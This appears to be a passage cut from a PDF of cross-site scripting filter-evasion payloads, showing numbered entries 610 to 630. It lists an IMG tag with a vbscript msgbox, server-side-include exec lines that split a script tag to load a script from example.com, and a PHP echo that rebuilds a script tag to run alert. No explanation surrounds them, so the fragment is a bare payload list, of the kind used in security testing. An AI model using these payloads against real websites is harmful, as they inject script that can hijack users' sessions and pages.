 610
<IMG SRC=’vbscript:msgbox(“XSS”)’>
620
<!--#exec cmd=“/bin/echo ‘<SCR’“--><!--#exec cmd=“/bin/echo
‘IPT SRC=http://example.com/xss.js></SCRIPT>’”-->
630
<? echo (‘<SCR)’;
Echo (‘IPT>alert(“XSS”)</SCRIPT>’); ?>